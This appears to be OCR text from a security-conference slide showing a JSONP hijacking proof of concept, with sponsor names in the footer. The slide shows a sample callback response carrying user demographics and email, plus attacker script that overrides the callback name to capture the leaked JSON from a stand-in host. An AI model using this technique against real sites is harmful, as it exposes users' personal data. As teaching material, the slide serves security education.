 )SCIP(
Case: Provide Callback
Response
angular.callbacks._7({"status":STATUS,"body":{"demographics":
{"email":......}}})
<script>
gimmethatdata = function (leaked) {
alert(JSON.stringify(leaked));
};
</script>
<script src="https://site.tld/p?jsonp=gimmethatdata" type="text/javascript">
</script>
EA 41
CONFERENCE
SPONSORS
NET
AG
Trust
XY lab